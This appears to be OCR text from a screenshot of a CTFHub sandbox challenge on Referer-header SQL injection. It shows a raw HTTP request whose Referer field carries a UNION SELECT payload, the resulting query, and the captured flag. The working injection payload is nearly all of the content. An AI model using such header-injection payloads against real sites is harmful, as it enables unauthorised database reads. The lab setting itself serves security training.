 1 GET / HTTP/1.1
2 Host ? : challenge-f6d09f5cc4ea71d0.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Referer: -1 union select 1,group_concat(wxoqdcuqzq) from sqli.qgwhjmjlhs
AI
Refer注入
请在referer输入ID
select * from news where id=-1 union select 1,group_concat(wxoqdcuqzq) from sqli.qgwhjmjlhs
ID: 1
Data: ctfhub{4fdc75670b00b92b46d1f631}